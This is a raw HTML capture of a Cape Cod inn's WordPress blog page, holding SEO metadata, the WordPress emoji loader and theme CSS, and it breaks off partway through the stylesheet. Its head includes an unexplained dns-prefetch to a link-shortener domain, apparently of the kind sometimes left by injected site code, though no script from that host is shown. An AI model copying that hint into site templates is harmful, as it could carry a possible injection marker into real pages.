

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.capecodinnhyannis.com/blog/
body_size: 21472
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Blog - Capecod</title>
<meta name="description" content="Our Blog"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.capecodinnhyannis.com/blog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blog - Capecod" />
<meta property="og:description" content="Our Blog" />
<meta property="og:url" content="https://www.capecodinnhyannis.com/blog/" />
<meta property="og:site_name" content="Capecod" />
<meta property="og:updated_time" content="2023-08-28T09:53:29+00:00" />
<meta property="article:published_time" content="2023-05-26T13:03:30+00:00" />
<meta property="article:modified_time" content="2023-08-28T09:53:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blog - Capecod" />
<meta name="twitter:description" content="Our Blog" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.capecodinnhyannis.com/#person","name":"ZEE PATEL"},{"@type":"WebSite","@id":"https://www.capecodinnhyannis.com/#website","url":"https://www.capecodinnhyannis.com","name":"Capecod","publisher":{"@id":"https://www.capecodinnhyannis.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.capecodinnhyannis.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.capecodinnhyannis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.capecodinnhyannis.com/blog/","name":"Blog"}}]},{"@type":"WebPage","@id":"https://www.capecodinnhyannis.com/blog/#webpage","url":"https://www.capecodinnhyannis.com/blog/","name":"Blog - Capecod","datePublished":"2023-05-26T13:03:30+00:00","dateModified":"2023-08-28T09:53:29+00:00","isPartOf":{"@id":"https://www.capecodinnhyannis.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.capecodinnhyannis.com/blog/#breadcrumb"}},{"@type":"Person","@id":"https://www.capecodinnhyannis.com/author/hyanniscapecodinngmail-com/","name":"ZEE PATEL","url":"https://www.capecodinnhyannis.com/author/hyanniscapecodinngmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/70b5749ae3050023bbe59981c292de1e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/70b5749ae3050023bbe59981c292de1e?s=96&amp;d=mm&amp;r=g","caption":"ZEE PATEL","inLanguage":"en-US"}},{"@type":"Article","headline":"Blog - Capecod","datePublished":"2023-05-26T13:03:30+00:00","dateModified":"2023-08-28T09:53:29+00:00","author":{"@id":"https://www.capecodinnhyannis.com/author/hyanniscapecodinngmail-com/","name":"ZEE PATEL"},"publisher":{"@id":"https://www.capecodinnhyannis.com/#person"},"description":"Our Blog","name":"Blog - Capecod","@id":"https://www.capecodinnhyannis.com/blog/#richSnippet","isPartOf":{"@id":"https://www.capecodinnhyannis.com/blog/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.capecodinnhyannis.com/blog/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Capecod &raquo; Feed" href="https://www.capecodinnhyannis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Capecod &raquo; Comments Feed" href="https://www.capecodinnhyannis.com/comments/feed/" />
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.woff" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.capecodinnhyannis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='NOAA_Weather_Widget_Stylesheet-css' href='https://www.capecodinnhyannis.com/wp-content/plugins/noaa-weather//noaa-weather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='astra-bb-builder-css' href='https://www.capecodinnhyannis.com/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css?ver=4.8.10' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.capecodinnhyannis.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.10' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border:none;background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root 